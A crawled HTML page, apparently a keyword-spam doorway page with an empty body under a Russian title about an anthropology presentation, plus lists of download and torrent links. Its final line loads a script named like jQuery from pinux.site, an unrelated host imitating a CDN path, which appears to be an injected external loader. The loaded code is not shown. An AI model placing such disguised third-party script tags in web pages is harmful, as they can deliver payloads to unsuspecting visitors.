

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-antropologicheskaya-kultura-prezentaciya.html
body_size: 1751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Антропологическая культура презентация - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Антропологическая культура презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-igry-starshe-6-let-skachat.html">Игры старше 6 лет скачать</a></li>
                                <li><a href="nvk4q-skachat-albomy-gruppy-seether.html">Скачать альбомы группы seether</a></li>
                                <li><a href="nvk4q-skott-vesterfeld-urodina-kniga-2.html">Скотт вестерфельд уродина книга 2</a></li>
                                <li><a href="nvk4q-prostoy-videoperedatchik-shema.html">Простой видеопередатчик схема</a></li>
                                <li><a href="nvk4q-karty-windows-8-skachat.html">Карты windows 8 скачать</a></li>
                                <li><a href="nvk4q-blank-pervinnih-dokument-v.html">Бланк первинних документів</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-prezentaciya-roditelskoe-sobranie-5-klass-skachat.html">Презентация родительское собрание 5 класс скачать</a></li>
                                            <li><a href="nvk4q-animacii-na-temu-shkola-skachat-besplatno.html">Анимации на тему школа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-novinki-filmy-skachat-torrentom.html">Новинки фильмы скачать торрентом</a></li>
                                            <li><a href="nvk4q-skachat-spore-hero-na-pc-torrent.html">Скачать spore hero на pc торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-green-face-igra-skachat.html">Green face игра скачать</a></li>
                                            <li><a href="nvk4q-prezentaciya-zimnie-vidy-sporta-skachat.html">Презентация зимние виды спорта скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-igru-monstry-na-android.html">Скачать игру монстры на андроид</a></li>
                                            <li><a href="nvk4q-5130c-2-nokia-proshivka.html">5130c 2 nokia прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
